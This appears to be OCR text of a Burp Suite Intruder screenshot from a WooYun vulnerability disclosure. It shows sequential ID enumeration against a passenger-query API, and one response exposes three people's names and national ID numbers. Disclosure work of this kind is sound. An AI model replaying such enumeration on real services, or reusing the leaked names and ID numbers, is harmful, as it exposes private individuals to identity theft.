 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
12001 1112000 200 580
12002 1112001 200 409
12003 1112002 200 406
12004 1112003 200 751
12005 1112004 200 409
12006 1112005 200 409
12007 1112006 200 409
12008 1112007 200 409
12009 1112008 200 409
12010 1112009 200 279
12011 1112010 200 279
12012 1112011 200 279
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 582
Date: Thu, 16 Jul 2015 10:32:34 GMT
Connection: close
{"code":"0","msg":"查询成功","queryResultList":{"queryResult":[{"bmmc":"","clkid":"1002616","csrq":"","gj":"","hykh":"","lkxm":"伍振才","lxdh":"","lxgs":"","lxtz":"","
sj":"","xb":"0","zjhm":"442525196411171636","zjlx":"0","zu":""},{"bmmc":"","clkid":"1002615","csrq":"","gj":"","hykh":"","lkxm":"潘菊香","lxdh":"","lxgs":"","lxtz":""
,"sj":"","xb":"1","zjhm":"442525196801041642","zjlx":"0","zu":""},{"bmmc":"","clkid":"1002617","csrq":"","gj":"","hykh":"","lkxm":"伍志群","lxdh":"","lxgs":"","lxtz":
"","sj":"","xb":"1","zjhm":"442525197011131621","zjlx":"0","zu":""}]}}
www.wooyun.org
? < + > Type a search term 0 matches